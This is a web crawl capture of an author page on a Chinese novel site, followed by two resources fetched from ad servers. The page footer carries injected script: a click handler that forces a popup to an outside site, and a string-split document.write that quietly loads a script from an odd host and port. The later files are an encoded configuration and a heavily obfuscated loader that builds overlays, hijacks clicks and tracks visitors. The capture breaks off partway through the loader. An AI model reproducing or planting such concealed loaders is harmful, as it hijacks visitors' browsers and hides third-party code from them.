

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bapig.com/author/%E5%AE%B4%E6%AC%A2%E4%BA%AD/
body_size: 2324
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>宴欢亭_宴欢亭小说作品全集 - 八戒小说</title>
<meta name="keywords" content="宴欢亭,宴欢亭作品集,宴欢亭小说书籍全集。">
<meta name="description" content="宴欢亭小说全集，宴欢亭小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>宴欢亭</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="宴欢亭">
            </span>
            <span class="AIsectionOne-name-right">
                <label>宴欢亭</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>宴欢亭的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/32782/" title="我在销金窟当嫖客的日子">我在销金窟当嫖客的日子</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《我在销金窟当嫖客的日子》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6134a3f2c0774e788c219e27bedb828e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mxm873ue.j0sj7v.com:8003/d/6743?t=0.874148110366791
body_size: 1130
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1KQ}s1Kn1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1@Q1KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/o&Y_6smC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/||TdIDk:+J^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ@s0sdm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://236743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/y&y{1sBEmC0LC1Xm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/eX)CB]SimC0LC1Xm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return 